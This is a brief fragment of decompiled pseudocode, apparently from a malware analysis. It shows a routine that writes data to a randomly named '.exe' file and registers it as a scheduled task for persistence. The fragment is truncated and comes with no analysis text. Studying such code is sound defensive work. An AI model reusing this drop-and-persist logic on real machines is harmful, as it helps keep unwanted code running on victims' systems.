 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 interval = 0;
6 taskname = 0i64;
7 v20 = 0i64;
8 args = 0i64;
9 if...
10 if ( !(unsigned int)strbuf_get_alloc_size(a1) || v20 && (unsigned int)write_file((__int64)v20, a1) )
11 {
12 command = v20;
13 }
14 else
15 {
16 randomw_name = get_randomw_name(v24, 0x100);
17 // .exe
18 decrypt_string4((char *)&v24[randomw_name], 0x62);
19 if ( !(unsigned int)save_file(v24, 0x100u, &randomw_name, a1) )
20 goto LABEL_28;
21 if ( v20 )
22 heap_free((__int64)v20);
23 command = alloc_new_heap((char *)v24, 0x100u);
24 v20 = command;
25 }
26 if ( command )
27 create_tasksche_ext((int64_t)command, args, taskname, interval, type);
28 LABEL_28:
29 if ( taskname )